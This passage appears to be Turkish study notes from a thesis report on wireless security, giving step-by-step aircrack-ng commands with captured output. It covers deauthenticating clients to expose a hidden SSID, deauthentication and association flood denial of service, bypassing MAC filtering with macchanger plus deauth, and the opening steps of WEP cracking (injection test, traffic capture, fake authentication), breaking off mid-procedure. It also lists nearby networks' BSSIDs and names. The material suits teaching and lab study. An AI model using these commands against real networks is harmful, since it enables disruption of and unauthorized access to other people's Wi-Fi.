| 18:28:61:FA:64:1A                     | 0 4       | 47          | 219    | 0      | 4    | 54e    | WPA2    | ССМР    | PSK  | A |
| BSSID                                 | STATION   |             | PWR Ra | ate    | Lo   | st P   | ackets  | s Probe | es   |   |
| 18:28:61:FA:64:1A                     | 3C:C2:43  | :5E:ED:C8   | 0 (    | )e- 0  | e    | 0      | 22      | 22      |      |   |

Yukarıdaki kod bir yandan dosyalama işlemi yaparken bir yandan da anlık olarak yukarıdaki çıktıyı vermektedir. Yukarıdaki çıktının ilk kısmında seçtiğimiz router hakkında detaylar yer almaktadır.. İkinci kısmında ise router'a bağlı istasyonlar (istemcileri) listelenmektedir. İstemcilerden birinin MAC adresini seçelim (zaten sadece bir istemci var görünüyor) ve o istemciyi deauthenticate etmek için aşağıdaki kodu kullanalım.

> aireplay-ng -0 5 -a 18:28:61:FA:64:1A -c 3C:C2:43:5E:ED:C8 wlan2

-0 ifadesi deauthenticate et manasına gelir.

5 sayısı 5 tane deauthenticate paketini istemciye gönder anlamına gelir.

-a parametresi daha önce belirlediğimiz Access Point'in MAC adresini alır.

-c parametresi ise seçtiğimiz client'ın mac adresini alır.

Bu deauthenticate işlemi sonrası istemcinin router'la bağlantısı kopacaktır ve istemci tekrar bağlantı kurmaya çalışılacağı sıralarda ortama Probe Request yayınında bulunacaktır. Router ise Probe Response ile istemciye ben buradayım diyecektir. Tüm bu süreç boyunca kullandığımız yukarıdaki aireplay-ng komutundan bir önceki airodump-ng komutu ortamdaki trafiği dinlemeye devam edeceğinden dosyaya bu son frame'leri de ekleyecektir. Böylelikle bu frame'ler router'ın SSID bilgisini içerdiğinden etraftan gizlenen SSID bilgisi öğrenilebilmiş olunacaktır. Şimdi dosyaya kaydedilen Probe Request frame'ini görmek için airodump-ng'nin oluşturduğu trafiği içeren pcap uzantılı trafficFile-01.pcap dosyasını Wireshark ile açalım.

| Uygulamalar Yerler      | 🥰 🗔 🍯 🛍                                    |                                      | Crs Nis 16, 18:55:33              | *                              | <u>}</u> } ● N          | 🚅 🔍 root    |
|-------------------------|--------------------------------------------|--------------------------------------|-----------------------------------|--------------------------------|-------------------------|-------------|
| 15                      | ·                                          | Capturing from m                     | on0 [Wireshark 1.8.5              | 1                              |                         | ×           |
|                         | Conture Analyses Statistic                 |                                      |                                   |                                |                         |             |
| File Edit View Go       | Capture Analyze Statistic                  | s receptiony roots internats         | пегр                              |                                |                         |             |
|                         | 🚂 🗅 📥 🗶 C 🤅                                | 🗟 🔍 🜩 🔶 🏊 🚡                          | 🛨 📄 🗣 🛛 🕀                         | o 🛛 🎹 📓 🖬                      |                         |             |
| Filter: 0:1c:a8:1d:0b:a | 4) && !(wlan.fc.t <mark>ype_subtype</mark> | == 0x08) 🗘 Expression                | Clear Apply Kaydet                |                                |                         |             |
| No. Time                | Source                                     | Destination Protocol                 | Length Info                       |                                |                         | ^           |
| 80798 999.53044700      | OCAITCIESW_IC:OD:84                        | Broadcast 802.11                     | 38 Deauthenticatio                | n, SN=3335, HN=0, HLags=       | •••                     |             |
| 80799 999.5315250       | OCAirtiesW_ld:Ob:a4                        | Broadcast 802.11                     | 39 Deauthenticati                 | on, SN=3335, FN=0, Flags=      |                         |             |
| 80800 999.53268100      | OCAirtiesW_ld:Ob:a4                        | Broadcast 802.11                     | 38 Deauthenticati                 | on, SN=3336, FN=0, Flags=      |                         |             |
| 80801 999.53366700      | OCAirtiesW_ld:Ob:a4                        | Broadcast 802.11                     | 39 Deauthenticati                 | on, SN=3336, FN=0, Flags=      | •••                     |             |
| 81009 1008.1918220      | OCArcadyan_e9:b4:df                        | AirtiesW_ld:Ob:a 802.ll              | 80 Probe Request,                 | SN=0, FN=0, Flags=C, 3         | SSID=BGA_Wifi           |             |
| 81011 1008.1927680      | OCAirtiesW_ld:Ob:a4                        | Arcadyan_e9:b4:d 802.11              | 133 Probe Response                | SN=2259, FN=0, Flags=          | .C, BI=200, SSID=BGA_Wi | fi          |
| 81013 1008.1929640      | OCArcadyan_e9:b4:d†                        | AirtiesW_ld:Ob:a 802.11              | 60 Authentication                 | SN=1, FN=0, Flags=C            |                         |             |
| 81015 1008.1937110      | OCAirtiesW_ld:Ob:a4                        | Arcadyan_e9:b4:d 802.11              | 60 Authentication                 | SN=2260, FN=0, Flags=          | .c                      |             |
| 81019 1008.2946610      | OCArcadyan_e9:b4:df                        | AirtiesW_ld:Ob:a 802.11              | 106 Association Re                | uest, SN=2, FN=0, Flags=       | C, SSID=BGA_Wifi        |             |
| 81021 1008.2965910      | OCAirtiesW_ld:Ob:a4                        | Arcadyan_e9:b4:d <sup>.</sup> 802.11 | 76 Association Re                 | sponse, SN=2261, FN=0, Flags=. | C                       | =           |
| 81023 1008.2982310      | OCAirtiesW_ld:Ob:a4                        | Arcadyan_e9:b4:d <sup>.</sup> EAPOL  | 161 Key (Message 1                | of 4)                          |                         |             |
| 81025 1008.2982430      | OCArcadvan e9:b4:df                        | AirtiesW 1d:Ob:a FAPO                | 183 Kev (Message 2                | of 4)                          |                         |             |
| 2                       |                                            |                                      |                                   |                                |                         | <b>&gt;</b> |
| ▼ Tagged paramete       | rs (26 bytes)                              |                                      |                                   |                                |                         | <u>^</u>    |
| ▼ Tag: SSID par         | ameter set. BGA Wifi                       |                                      |                                   |                                |                         |             |
| Tag Number              | · SSID parameter set (0)                   |                                      |                                   |                                |                         |             |
| Tag length              | · o                                        |                                      |                                   |                                |                         |             |
| SSID: RGA V             | di fi                                      |                                      |                                   |                                |                         |             |
| ▼ Tag: Supporte         | d Bates 1(B) - 2(B) - 5 - 5(C)             | P) 11(P) 6 9 12 19 [M                | bit/sec]                          |                                |                         |             |
| Tag. Supporce           | · Supported Pates (1)                      | B), II(B), 0, 9, 12, 10, [P          | DIC/360]                          |                                |                         |             |
| Tag longth              | . Supported Nates (1)                      |                                      |                                   |                                |                         |             |
| Cupperted 5             | (0, 0)                                     |                                      |                                   |                                |                         |             |
| Supported F             | Dates. I(B) (0x82)                         |                                      |                                   |                                |                         | ~           |
| 0000 00 00 1a 00 2f     | 48 00 00 a4 d1 1f 48 0                     | 3 00 00 00 /H H                      |                                   |                                |                         |             |
| 0010 10 02 9e 09 a0     | 00 c3 00 00 00 40 00 3                     | a 01 00 1c                           |                                   |                                |                         |             |
| 0020 a8 1d 0b a4 00     | ) 23 08 e9 b4 df 00 1c a                   | B 1d Ob a4#                          |                                   |                                |                         |             |
| 0030 00 00 00 08 42     | 2 47 41 5f 57 69 66 69 0                   | 1 08 82 84 <mark>BGA_Wifi</mark> .   |                                   |                                |                         |             |
| 0040 8b 96 0c 12 18     | 3 24 32 04  30 48 60 6c 1                  | 035 a7 54\$2. OH l.                  | 5.T                               |                                |                         |             |
|                         |                                            |                                      |                                   |                                |                         |             |
|                         |                                            |                                      |                                   |                                |                         |             |
| ○ ♥ Indicates the iden  | ntity of an ESS or Packets                 | 82659 Displayed: 66570 Marke         | -d: 0                             | Profile: Default               |                         |             |
| root@kali: ~            | [root@kali: ~]                             | Capturing from mon                   | <u>7</u> 1698 196.889 <u>5</u> 23 | 🗵 root@kali: ~ 📃 🗖 11          | .940 847.06905          |             |
|                         |                                            |                                      |                                   |                                |                         |             |

Seçili satırın yukarısında listelenen frame'lerden görülebileceği gibi önce deauthenticate frame'leri dinlemeye takılmış. Sonra ise seçili satırda gözüktüğü gibi Probe Request frame'i dinlemeye

takılmış. Zaten olması gereken de bu. Önce deauthenticate, sonra Probe Request frame'inin yayını. Ekranda listelenen Probe Request frame'ine tıkladığımızda alt blokta frame'in içine dair olan gösterilen detaylardan SSID'nin BGA\_Wifi olduğu tespit edilebilecektir. Böylece saldırgan kendini saklayan router'ın SSID'sini öğrenmiş olacaktır ve bir sonraki saldırılarını koordinatları belli adrese yapabilecektir.

Bu süreç boyunca SSID bilgisine "iz bırakarak" ulaşmış olduk. Yani saldırgan istemciyi deauthenticate etmek için deauthenticate frame'lerini ağa gönderdiğinden ilgili cihazın (AP'nin mi Station'ın mı bilmiyorum) log'larına kaydolacaktır. Dolayısıyla bu kaydediş bir saldırı izinin kaydını teşkil edeceğinden bu keşif yöntemine aktif keşif yöntemi denmektedir.

NOT: Wireshark'ta sadece deauthenticate frame'lerini görmek için

wlan.fc.type\_subtype == 0x12

filtresi kullanılabilir.

(Page 26-28)

### 20)

Netstumbler gibi araçlar keşif esnasında etrafa paket yaydıkları için iz bırakırlar. Fakat Kismet aracı keşif için etrafa paket yayımında bulunmadığından iz bırakmaz.

(Page 29)

21)

Kablosuz ağlarda veriler havada uçuştuğu için dinleme yapmak kablolu ağlara göre daha bir kolaydır.

(Page 29)

### 22)

WEP'ten sonra WPA ve WPA2 ile kablosuz ağlarda güvenlik yükseltilmiş olsa da bu güvenlik tedbirleri sadece data frame'leri korumak için geliştirilmişti. Örneğin management frame'ler için uygulanan herhangi bir önlem yoktur. Yani management frame'ler şifresiz ve manipule edilebilir halde bırakılmıştır. Management Frame'ler konusunda bir güvenlik tedbirinin alınmayışından dolayı kablosuz ağlar DOS ataklara karşı güçsüz durumda kalmıştır.

Web ve DNS server'larına karşı uygulanan HTTP Flood, TCP SYN Flood, ICMP Flood gibi DOS saldırıları kablosuz ağlara da uygulanabilmektedir. Ancak kablosuz ağlara has bazı DOS saldırıları da vardır. Bu saldırılar iletişimin frame'lerle sağlandığı OSI modelinin ikinci katmanına denk düşen Data Link katmanına uygulanır. Fiziksel katmana gelecek olursak bu katmandaki sinyaller jammer ile bozularak iletişim sekteye uğratılabilir.

Kablosuz ağlarda yapılan DOS saldırılarına Authentication / Association Flood ve Deauthentication / Disassociation Flood saldırıları örnek olarak verilebilir. Hatırlarsan bir istemci Access Point ile bağlantı kurmak için kabaca şu aşamalardan geçmekteydi.

| 1. Authentication Request  | (client> router)  |
|----------------------------|-------------------|
| 2. Authentication Response | (client < router) |
| 3. Association Request     | (client> router)  |
| 4. Association Response    | (client < router) |

NOT: Bir istemci birden fazla Access Point ile Authentication bağlantısı kurabilirken sadece bir Access Point ile association bağlantısı kurabilir. Yani association'ı kenetlenme olarak görebiliriz. İstemci bir router'a kenetlendi mi o router'dan kopana kadar başka router'la kenetlenemez.

#### 23)

Association işlemi için önce authentication işlemi şarttır.

(page 30)

24)

IEEE 802.11w ile Management Frame'ler şifreli olarak gönderilmektedir. Fakat 802.11w standardı henüz yaygınlaşmamıştır.

(Page 31)

25)

Authentication Saldırısı

Etraftaki router'ları ve router'lara bağlı istemcileri keşfetmek için airodump-ng ya da Kismet kullanılabilir. Bu işlem sonrası authentication atağında bulunmak için aireplay-ng tool'u kullanılabilir.

> aireplay-ng --deauth 20 -a Access\_Point\_MAC\_Adresi -c Client\_MAC\_Adresi mon0

Bu tool göndereceği deauthentication frame'leri ile istemcinin Router'la olan bağlantısını koparır. Broadcast MAC adresine yapılacak bir deauthentication saldırısı ile kablosuz ağdaki tüm istemciler ağdan düşürülebilir.

NOT: Eğer merak ettiysen baştan sonra deauthenticate işleminin nasıl gerçekleştiğini Tez Raporu/Internetten Edinilen Kıymetli Bilgiler/Elden Geçirdiğim Notlar/Aircrack ile Hedefi Hattan Düşürme.docx dosyasında görebilirsin.

(Page 30)

25)

Association Flood Saldırısı

Access Point'ler association sağlanmış her istemci için kendi belleklerinde bir tablo tutarlar. Access Point'lerin bellekleri sonuçta sınırlı olduğu için bu saldırıda tablonun doldurulması amaçlanır. Bunun için sürekli değişen MAC adresleri ile Access Point'e association istekleri gönderilir. Böylece tablosu dolan Access Point yeni isteklere cevap veremez duruma gelecektir.

(Page 30)

26)

MAC Adres Bazlı Erişim İznini Atlatma [Bu tekniği pratik olarak DENEMEDİM!] Kablosuz ağlar için uygulanan güvenlik önlemlerinden birinin MAC adres bazlı erişim izni olduğundan bahsetmiştik. Birçok switch veyahut modem tarafından desteklenen bu özellik ile sadece belirli MAC adreslerine sahip cihazların ağa bağlanmasına izin verilir. Fakat bu koruma tekniği ağa bağlı kullanıcıların tespit edilmesiyle atlatılabilmektedir. Bu işlem kabaca şu aşamalar ile gerçekleşir:

- I. Adım : Hedef ağa bağlanmaya izinli istemcilerin tespiti
- II. Adım : Hedef ağa bağlanmaya izinli istemcilerden birinin MAC adresini kendi MAC adresimiz yapma
- III. Adım : İzinli MAC'e sahip asıl cihaza deauthenticate frame'leri gönderirken aynı mac'i kendi mac adresimiz yaptığımız cihaz ile ağa bağlanma teşebbüsünde bulunma

Yukarıdaki adımları sırasıyla gerçekleştirelim. İlk olarak usb wifi cihazını monitör moda geçirmemiz gerekmektedir. Bunun için usb wifi cihazını bilgisayara takalım ve Ubuntu masaüstünün sağ üst köşesinde yer alan internet simgesine tıklayıp usb wifi bir ağa bağlanmışsa disconnect edelim. Ardından USB wifi'ın interface adını öğrenmek için aşağıdaki kodu girelim:

> ifconfig

Output:

| eth0  | Link encap:Ethernet HWaddr 20:cf:30:64:a9:d5<br>inet addr:192.168.2.201 Bcast:192.168.2.255 Mask:255.255.255.0 |
|-------|----------------------------------------------------------------------------------------------------|
| lo    | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0                                                |
| wlan0 | Link encap:Ethernet HWaddr 48:5d:60:38:0a:ff<br>inet addr:192.168.2.70 Bcast:192.168.2.255 Mask:255.255.255.0  |
| wlan2 | Link encap:Ethernet HWaddr ec:08:6b:17:c4:24<br>UP BROADCAST MULTICAST MTU:1500 Metric:1                       |
|       |                                                                                                    |

USB Wifi cihazı takılı değilken wlan2 interface'i olmadığından ve USB wifi cihazı takılı olduğunda wlan2 interface'i olduğundan Usb Wifi cihazının interface'inin wlan2 olduğunu anlarız. Şimdi bu interface adını kullanarak aşağıdaki kodları terminale girelim.

| > airmon-ng stop wlan2  | // USB Dongle'ımızın monitor modu eğer açıksa disable edilir. |
|-------------------------|---------------------------------------------------------------|
| > ifconfig wlan2 down   | // USB Dongle'ımızın çalışması sonlandırılır.                 |
| > airmon-ng start wlan2 | // USB Dongle'ımız "monitor mod"da tekrar başlatılır.         |
| > airodump-ng wlan2     | // USB Dongle'ımız etrafı sniff'lemeye başlar.                |

Son girilen kod output olarak USB Wifi'ın etrafta tespit ettiği router'ları sıralayacaktır.

| hefese-N61Ja: /hom | e/hefese |            |            |    |    |      |      |        |      |                    |
|--------------------|----------|------------|------------|----|----|------|------|--------|------|--------------------|
|                    | -,       |            |            |    |    |      |      |        |      |                    |
| CH 9 1 Elapse      | d: 36 s  | 1[ 2016-04 | 4-30 07:04 |    |    |      |      |        |      |                    |
|                    |          | ][ 2010 0  |            |    |    |      |      |        |      |                    |
| BSSID              | PWR      | Beacons    | #Data, #   | /s | СН | мв   | ENC  | CIPHER | AUTH | ESSID              |
|                    |          |            |            |    |    |      |      |        |      |                    |
| 18:28:61:B7:33:    | 88 0     | 2          | Θ          | 0  | 11 | 54e  | WPA2 | CCMP   | PSK  | audio78            |
| 14:CC:20:A8:8B:    | 7A 0     | 5          | 0          | 0  | 13 | 54e  | WPA2 | CCMP   | PSK  | ENES5706           |
| 08:63:61:9A:4A:    | D0 0     | 4          | Θ          | 0  | 4  | 54e. | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_4AC7  |
| 14:B9:68:D7:93:    | B4 0     | 2          | 1          | 0  | 2  | 54e  | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_93A3  |
| BC:F6:85:4E:62:    | D3 0     | 8          | 0          | 0  | 1  | 54e  | WPA2 | CCMP   | PSK  | PINAR              |
| 18:28:61:18:82:    | 21 0     | 3          | 0          | 0  | б  | 54   | WPA2 | CCMP   | PSK  | Zyxel03            |
| F8:1A:67:87:4E:    | F0 0     | 3          | 0          | 0  | 11 | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_4EF0  |
| 18:28:61:EA:36:    | 28 0     | 4          | 0          | 0  | 11 | 54e  | WPA2 | CCMP   | PSK  | GENCFENERBAHCE     |
| EC:CB:30:CE:4E:    | 2C 0     | 7          | 0          | 0  | 1  | 54e. | WPA2 | CCMP   | PSK  | Yaman              |
| C8:3A:35:FB:C4:    | 40 0     | 17         | 3          | 0  | 12 | 11e  | WEP  | WEP    |      | Metronet           |
| 50:67:F0:8D:73:    | E1 0     | 16         | 0          | 0  | б  | 54 . | WEP  | WEP    |      | ZyXEL              |
| 88:41:FC:00:E8:    | DF 0     | б          | 0          | 0  | 11 | 54e  | WPA  | TKIP   | PSK  | 20kebabci19        |
| 0C:D6:BD:4A:18:    | E4 0     | 18         | 1          | 0  | 11 | 54e  | WPA2 | CCMP   | PSK  | VodafoneNet-BZUNAA |
| 24:09:95:89:9C:    | 28 0     | 12         | 0          | 0  | 5  | 54e  | WPA2 | CCMP   | PSK  | <u>Sertkaya</u>    |
| 18:28:61:FA:64:    | 1A 0     | 26         | 0          | 0  | 4  | 54e  | WPA2 | CCMP   | PSK  | AirTies_Air5341    |
| 04:8D:38:37:90:    | 3F 0     | 21         | 0          | 0  | 8  | 54e  | WPA2 | CCMP   | PSK  | Incaramazan        |
| C4:6E:1F:EC:00:    | 83 0     | 18         | 0          | 0  | 13 | 54e  | WPA2 | CCMP   | PSK  | dsmart_0810        |
| E8:DE:27:73:CF:    | 57 0     | 28         | 1          | 0  | 1  | 54e  | WPA2 | CCMP   | PSK  | EMRECAN            |
| F4:E3:FB:B9:97:    | F3 0     | 31         | 0          | 0  | 1  | 54e  | WPA2 | CCMP   | PSK  | Kat4Daire8         |
| 64:66:B3:55:24:    | D3 0     | 17         | 0          | 0  | 1  | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_24D3  |
|                    |          |            |            |    |    |      |      |        |      |                    |

Sıralanan router'lardan birini seçelim ve seçtiğimiz router'ın BSSID'sini (MAC'ini) ve çalıştığı channel numarasını bir köşeye not edelim. Bu not ettiğimiz iki değeri aşağıdaki koda ekleyerek seçtiğimiz router'a bağlı istemcileri tespit edelim.

```
> airodump-ng mon0 --bssid 118:28:61:FA:64:1A -c 4
```

// Yukarıdaki output'a göre be-// lirlenen router channel 4'te // çalıştığından -c 4 denmiştir.

Output:

| 😣 🗖 🗊 root@hefese-                        | N61Jq: /home/hefese |   |             |       |        |         |        |      |   |
|-------------------------------------------|---------------------|---|-------------|-------|--------|---------|--------|------|---|
| root@hefese-N61Jq:/ho                     | me/hefese           | × | root@hefese | -N61J | q:/hor | ne/hefe | ese    |      | × |
| CH 4 ][ Elapsed: 12 s ][ 2016-04-30 07:41 |                     |   |             |       |        |         |        |      |   |
| BSSID                                     | PWR RXQ Beacons     |   | #Data, #/s  | СН    | MB     | ENC     | CIPHER | AUTH | Е |
| 18:28:61:FA:64:1A                         | 0 4 47              |   | 219 0       | 4     | 54e    | WPA2    | ССМР   | PSK  | A |
| BSSID                                     | STATION             | F | PWR Rate    | Lo    | st P   | acket   | s Prob | es   |   |
| 18:28:61:FA:64:1A                         | 3C:C2:43:5E:ED:C8   |   | 0 0e-0      | )e    | 0      | 2       | 22     |      |   |
|                                           |                     |   |             |       |        |         |        |      |   |
|                                           |                     |   |             |       |        |         |        |      |   |

Yukarıdaki kodun sıralayacağı client'lardan birinin BSSID'sini (MAC'ini) alalım. (Yukarıdaki çıktıya göre seçilen router'a bağlı sadece bir client tespit edilebilmiştir). Aldığımız MAC adresini kendi MAC adresimiz yapalım.

> ifconfig wlan2 down
> macchanger -m 3C:C2:43:5E:ED:C8 wlan2 // Belirlenen Client'ın MAC'i
> ifconfig wlan2 up

Böylece MAC adresimiz client'ınkiyle tıpa tıp aynı olmuş olur. Şimdi client'ı deauthenticate ederek hattan düşürelim. Çünkü aynı ağda aynı MAC adresli iki cihaz barınamaz.

> aireplay-ng --deauth 50 -a 18:28:61:FA:64:1A -c 3C:C2:43:5E:ED:C8 mon0

50 sayısı client'a gönderilecek deauthenticate frame'lerinin sayısını temsil eder. Ne kadar çok gönderilirse o kadar fazla süre boyunca client hatta bağlanamaz.

-a parametresi router'ın (Access Point'in) MAC'ini tutar.

-c parametresi client'ın MAC'ini tutar.

mon0 argümanı ise USB Wifi Dongle'ımızın monitor moda geçtikten sonra oluşturduğu interface'i temsil eder.

Deauthenticate frame'leri client'ı meşgul ederken, yani hattan uzaklaştırırken, biz yeni (sahte) MAC

adresimizle router'a bağlanma teşebbüsünde bulunduğumuzda sahte MAC adresimiz router tarafından izinli görüleceğinden router bizi ağa dahil edecektir ve böylece router'ın mac adres bazlı erişim kontrolü atlatılmış olacaktır.

(Page 31-32)

27)

Kablosuz ağlarda bilginin gizliliği ve güvenliği amacıyla kullanılan üç çeşit şifreleme protokolü vardır. WEP için WEP, WPA için TKIP ve WPA-2 için CCMP şifreleme protokolleri data frame'leri şifrelemek için kullanılır.

#### WEP/WPA/WPA2 karşılaştırma tablosu

|                | Kimlik Doğrulama | Şifreleme |
|----------------|------------------|-----------|
| WEP            | Open/Shared Key  | WEP       |
| WPA(Kişisel)   | PSK              | ТКІР      |
| WPA2(Kişisel)  | PSK              | AES- CCMP |
| WPA(Kurumsal)  | 802.1x           | ТКІР      |
| WPA2(Kurumsal) | 802.1x           | AES-CCMP  |

Sol sütun kablosuz ağlardaki güvenlik standartlarını içermektedir. Ortadaki sütun kullanılan authenticate yöntemini göstermektedir. Sağ sütun ise ilgili kablosuz ağ standardının kullandığı şifreleme protokolünü göstermektedir.

(Page 33)

28)

WEP Protokolü Parola Kırma İşlemi

[ Bu tekniği pratik olarak DENEMEDİM! Çünkü modemim WEP değil, WPA2]

[ Not: Bu tekniği bir sonraki maddede DENEDİM! Çünkü modemimi WEP'e Dönüştürebildim ]

WEP parolalarını kırma işlemi hedef AP'ye bağlı istemcinin olup olmamasına, hangi paketlerin toplandığına ve kırma algoritmasının yapısına göre değişiklik göstermektedir. WEP protokolü ile korunan bir router'ın şifresini kırmak için ilk olarak usb wifi cihazını monitör moda geçirmemiz gerekmektedir. Bunun için usb wifi cihazını bilgisayara takalım ve Ubuntu masaüstünün sağ üst köşesinde yer alan internet simgesine tıklayıp usb wifi bir ağa bağlanmışsa disconnect edelim. Ardından USB wifi'ın interface adını öğrenmek için aşağıdaki kodu girelim:

> if config

### Output:

| eth0  | Link encap:Ethernet HWaddr 20:cf:30:64:a9:d5<br>inet addr:192.168.2.201 Bcast:192.168.2.255 Mask:255.255.255.0 |
|-------|----------------------------------------------------------------------------------------------------|
|       |                                                                                                    |
| lo    | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0                                                |
| wlan0 | Link encap:Ethernet HWaddr 48:5d:60:38:0a:ff<br>inet addr:192.168.2.70 Bcast:192.168.2.255 Mask:255.255.255.0  |
| wlan2 | Link encap:Ethernet HWaddr ec:08:6b:17:c4:24<br>UP BROADCAST MULTICAST MTU:1500 Metric:1                       |
|       |                                                                                                    |

USB Wifi cihazı takılı değilken wlan2 interface'i olmadığından ve USB wifi cihazı takılı olduğunda wlan2 interface'i olduğundan Usb Wifi cihazının interface'inin wlan2 olduğunu anlarız. Şimdi bu interface adını kullanarak aşağıdaki kodları terminale girelim.

| > airmon-ng stop wlan2    | // USB Dongle'ımızın monitor modu eğer açıksa disable edilir. |
|---------------------------|---------------------------------------------------------------|
| > ifconfig wlan2 down     | // USB Dongle'ımızın çalışması sonlandırılır.                 |
| > airmon-ng start wlan2 1 | // USB Dongle'ımız monitor modda ve channel 1'de başlatılır.  |

NOT: Airmon-ng'nin aldığı 1 numarası usb wifi'ın dinleyeceği channel'ı ifade eder. Channel 1'in seçilmesinin nedeni sonraki aşamalarda, seçilen modem'in channel 1'ten çalıştığı hatasını vermesinden dolayıdır. Bir başka router seçildiğinde eğer başka bir channel hata olarak veriliyorsa o zaman bu aşamaya dönülüp channel'ın istenilen değerde girilmesi gerekmektedir.

Son kod girildikten sonra eğer işlem başarılı olduysa aşağıdaki output ekrana gelir:

Output:

Found 1 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them.

| PID<br>7301       | Name<br>dhcliei | nt                        |                                                                    |
|-------------------|-----------------|---------------------------|--------------------------------------------------------------------|
| Interfac<br>wlan2 | ce              | Chipset<br>Atheros AR9271 | Driver<br>ath9k – [phy0]<br>(monitor mode enabled on <b>mon0</b> ) |

Dikkat edilirse wlan2 interface'i ayrı bir interface ile monitor moda alınmıştır. Yani monitor modda olan interface şu an wlan2'nin kardeşi olan mon0 'dur. Dolayısıyla sonraki kodlarda monitor modda olan mon0 interface'i kullanılacaktır. Şimdi etraftaki router'ları tespit etmek için airodump-ng'yi kullanalım: > airodump-ng wlan2

// USB Dongle'ımız etrafı sniff'lemeye başlar.

| hefese-N61Jq: /home/ł | hefese |             |         |     |    |      |      |        |      |                    |
|-----------------------|--------|-------------|---------|-----|----|------|------|--------|------|--------------------|
| CH 9 ][ Elapsed:      | 36 s   | ][ 2016-04- | 30 07:0 | 4   |    |      |      |        |      |                    |
| BSSID                 | PWR    | Beacons     | #Data,  | #/s | СН | MB   | ENC  | CIPHER | AUTH | ESSID              |
| 18:28:61:B7:33:88     | 0      | 2           | O       | 0   | 11 | 54e  | WPA2 | ССМР   | PSK  | audio78            |
| 14:CC:20:A8:8B:7A     | 0      | 5           | 0       | 0   | 13 | 54e  | WPA2 | CCMP   | PSK  | ENES5706           |
| 08:63:61:9A:4A:D0     | 0      | 4           | 0       | Θ   | 4  | 54e. | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_4AC7  |
| 14:B9:68:D7:93:B4     | 0      | 2           | 1       | Θ   | 2  | 54e  | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_93A3  |
| BC:F6:85:4E:62:D3     | 0      | 8           | 0       | Θ   | 1  | 54e  | WPA2 | CCMP   | PSK  | PINAR              |
| 18:28:61:18:82:21     | 0      | 3           | 0       | Θ   | б  | 54   | WPA2 | CCMP   | PSK  | Zyxel03            |
| F8:1A:67:87:4E:F0     | 0      | 3           | 0       | Θ   | 11 | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_4EF0  |
| 18:28:61:EA:36:28     | 0      | 4           | 0       | Θ   | 11 | 54e  | WPA2 | CCMP   | PSK  | GENCFENERBAHCE     |
| EC:CB:30:CE:4E:2C     | 0      | 7           | 0       | 0   | 1  | 54e. | WPA2 | CCMP   | PSK  | Yaman              |
| C8:3A:35:FB:C4:40     | 0      | 17          | 3       | 0   | 12 | 11e  | WEP  | WEP    |      | Metronet           |
| 50:67:F0:8D:73:E1     | 0      | 16          | 0       | 0   | б  | 54 . | WEP  | WEP    |      | ZyXEL              |
| 88:41:FC:00:E8:DF     | 0      | б           | 0       | 0   | 11 | 54e  | WPA  | TKIP   | PSK  | 20kebabci19        |
| 0C:D6:BD:4A:18:E4     | 0      | 18          | 1       | 0   | 11 | 54e  | WPA2 | CCMP   | PSK  | VodafoneNet-BZUNAA |
| 24:09:95:89:9C:28     | 0      | 12          | 0       | 0   | 5  | 54e  | WPA2 | CCMP   | PSK  | Sertkaya           |
| 18:28:61:FA:64:1A     | 0      | 26          | 0       | 0   | 4  | 54e  | WPA2 | CCMP   | PSK  | AirTies_Air5341    |
| 04:8D:38:37:90:3F     | 0      | 21          | 0       | 0   | 8  | 54e  | WPA2 | CCMP   | PSK  | Incaramazan        |
| C4:6E:1F:EC:00:83     | 0      | 18          | 0       | 0   | 13 | 54e  | WPA2 | CCMP   | PSK  | dsmart_0810        |
| E8:DE:27:73:CF:57     | 0      | 28          | 1       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | EMRECAN            |
| F4:E3:FB:B9:97:F3     | 0      | 31          | 0       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | Kat4Daire8         |
| 64:66:B3:55:24:D3     | 0      | 17          | 0       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_24D3  |
|                       |        |             |         |     |    |      |      |        |      |                    |

WEP şifre kırma işlemi için USB Wifi'ımızın paket injection'ı destekleyip desteklemediğini öğrenmemiz gerekir. Bunun için yukarıdaki çıktıdan bir router seçip onun MAC adresini (BSSID'sini) aşağıdaki kodda kullanalım.

> aireplay-ng -9 -a 18:28:61:FA:64:1A mon0

-9 injection testi yap anlamına gelir. -a router'ın MAC'ini alır. mon0 usb wifi'ımızın monitor moddaki interface'inin adıdır.

Şayet çıktı aşağıdaki gibi olursa demek ki USB Wifi'ımız packet injection özelliğine sahiptir denir.

Output:

03:11:10 Waiting for beacon frame (BSSID: 18:28:61:FA:64:1A) on channel 4

- 03:11:11 Trying broadcast probe requests...
- 03:11:11 Injection is working!
- 03:11:12 Found 1 AP

03:11:12 Trying directed probe requests...

03:11:12 18:28:61:FA:64:1A - channel: 4 - 'AirTies\_Air5341'

03:11:13 Ping (min/avg/max): 1.204ms/25.796ms/69.065ms Power: 0.00

03:11:13 30/30: 100%

Şimdi hedef router'a ait trafiği (yani IV paketlerini) kaydetmek amacıyla airodump-ng aracını kullanalım.

> airodump-ng -c 4 --bssid 18:28:61:FA:64:1A -w WEP\_Dump mon0

-c parametresi hedef router'ın çalıştığı channel'ı ifade eder.
-bssid ile hedef router'ın MAC'i belirtilir.
-w ile trafiğin kaydedileceği dosya ismi belirtilir.

Eğer WEP protokolünü kullanan hedef router Open Authentication kullanıyor ise bu tüm istemcilerin router'a bağlanabileceği anlamına gelir. Fakat router'a "doğru WEP anahtarı"yla şifrelenmiş paket gönderilmediği takdirde router gelen paketleri kabul etmeyecektir ve hattan düşürecektir. Bu nedenle hedef router'a paket enjeksiyonu yapabilmek için öncelikle MAC adresimizin authentication ve association aşamalarını geçmesi gerekmektedir. Bu aşamaları geçtiğimiz takdirde hedef router paketlerimizi kabul eder duruma gelmiş olacaktır. Dolayısıyla şimdi hedef router'la authentication ve association bağlantısı kuralım:

> aireplay-ng -1 0 -a 18:28:61:FA:64:1A -h 00:11:22:33:44:55 mon0

-1 sahte authentication yap anlamına gelir.

